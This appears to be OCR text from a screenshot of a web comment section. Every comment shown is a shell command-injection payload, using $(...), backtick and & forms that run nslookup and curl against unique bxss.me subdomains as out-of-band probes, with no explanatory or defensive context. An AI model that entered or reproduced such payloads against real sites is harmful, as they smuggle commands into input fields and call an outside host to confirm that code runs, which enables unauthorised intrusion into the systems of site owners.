
(nslookup -q=cname
hitavzajfjiqa460fa.bxss.me||curl
hitavzajfjiqa460fa.bxss.me))
ncMUFCMU
4 months ago
$(nslookup -q=cname
hitzzhjcjvfkf3271f.bxss.me||curl
hitzzhjcjvfkf3271f.bxss.me)
ncMUFCMU
4 months ago
&nslookup -q=cname
hitgimhvlfelmaaed3.bxss.me&'\"`0&nslookup -
q=cname hitgimhvlfelmaaed3.bxss.me&`'